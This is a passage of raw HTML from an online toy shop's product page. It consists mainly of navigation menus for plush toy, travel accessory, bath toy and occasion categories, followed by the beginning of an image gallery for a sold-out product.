		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-26149" class="post-26149 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu first outofstock taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-600x512.jpg" class="wp-post-image" alt="" title="K5771-5999.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999.jpg 1171w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class="qode-out-of-stock">SOLD</span><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-600x512.jpg" class="" alt="" title="K5771-5999-1.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1.jpg" data-large_image_width="1500" data-large_image_height="1281" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-600x512.jpg" class="" alt="" title="K5771-5999-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2.jpg" data-large_image_width="1500" data-large_image_height="1281" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-2.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-600x512.jpg" class="" alt="" title="K5771-5999-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5771-5999-3.jpg 